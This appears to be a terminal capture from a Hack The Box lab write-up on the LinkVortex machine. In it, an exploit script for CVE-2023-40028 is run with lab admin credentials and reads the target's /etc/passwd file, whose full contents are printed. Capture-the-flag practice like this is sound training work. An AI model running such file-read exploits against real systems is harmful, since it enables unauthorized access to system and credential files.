 ┌──(root㉿localhost)-[~/Desktop/HTB/LinkVortex]
└─# ./shell.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> ls
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Not Found</pre>
</body>
</html>
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash